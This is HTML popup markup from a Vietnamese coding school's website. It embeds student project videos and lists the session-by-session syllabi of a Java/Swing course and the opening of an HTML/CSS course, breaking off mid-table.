class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8111,&quot;slug&quot;:&quot;project-icc-level-b-phuong-nhan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8111" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8115" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8115,&quot;slug&quot;:&quot;project-icc-level-b-quynh-nga&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8115" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8117" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8117,&quot;slug&quot;:&quot;project-icc-level-b-anh-kiet&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8117" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/AnhKiet.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8131" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8131,&quot;slug&quot;:&quot;project-icc-level-c-ngo-manh-viet-phong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8131" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8135" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8135,&quot;slug&quot;:&quot;project-icc-level-c-vu-minh-tuan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8135" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Minh-Tuan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8137" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8137,&quot;slug&quot;:&quot;project-icc-level-c-luong-tuan-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8137" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8139" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8139,&quot;slug&quot;:&quot;project-icc-level-c-huu-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8139" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/Huu-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8141" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8141,&quot;slug&quot;:&quot;project-icc-level-c-nguyen-phuoc-quy-nguyen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8141" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Quy-Nguyen.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8143" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8143,&quot;slug&quot;:&quot;project-icc-level-c-pham-ngoc-anh-phat&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8143" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Anh-Phat.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12567" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12567,&quot;slug&quot;:&quot;level-f-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12567" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 1: Introduction to JAVA and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 2: Cấu trúc chương trình JAVA &#8211; Cách tạo ra 1 chương trình JAVA theo đúng chuẩn cấu trúc</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 3: Biến trong JAVA &#8211; Các loại biến và cách sử dụng Biến Số trong JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 4: Các toán tử thông thường &#8211; Giá trị boolean trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 5: Điều khiển luồng đi của chương trình (Control flow) &#8211; Vòng lặp IF ELSE &#8211; WHILE DO &#8211; FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 6: Câu lệnh switch &#8211; case &#8211; default &#8211; MENU lựa chọn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 7: Nested Conditional &#8211; Vòng lặp liên kết</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 8: OOP trong JAVA _ Khái niệm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 9: Thực hành tại lớp (MINI LAB)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 10: Mảng trong Java (Array)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 11: Class, đối tượng và cấu tử (Class, Instance, Constructor)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 12: Trường (Field)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 13: Phương thức (Method) &#8211; Hướng dẫn chọn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 14: Thừa kế trong Java &#8211; Hướng dẫn cách thực hiện đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 15: Hướng dẫn tra cứu sử dụng Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 16: Thuyết trình đồ án giữa kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-f2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 17: Ôn tập lại kiến thức java cơ bản &#8211; tìm hiểu về Java Swing và các thành phần</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 18: Công nghệ Swing -Java Swing và các thành phần (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 19: Java Swing và các thành phần (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 20: Lập trình khung Login cơ bản sử dụng giao diện Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 21-22: Game tic tac toe (caro) sử dụng Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 23-24: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 25-26: Game pacman sử dụng Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 27-28: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 29-30: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 31: Hướng dẫn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 32: Thuyết trình đồ án cuối kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9630" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9630,&quot;slug&quot;:&quot;level-e-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9630" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
